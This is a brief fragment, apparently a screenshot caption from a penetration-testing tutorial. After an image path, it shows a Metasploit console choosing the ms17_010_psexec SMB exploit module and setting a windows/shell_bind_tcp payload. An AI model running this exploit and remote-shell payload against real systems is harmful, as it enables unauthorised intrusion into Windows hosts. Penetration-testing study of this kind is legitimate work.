 msf exploit(windows/smb/ms17_010_psexec) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(windows/smb/ms17_010_psexec) >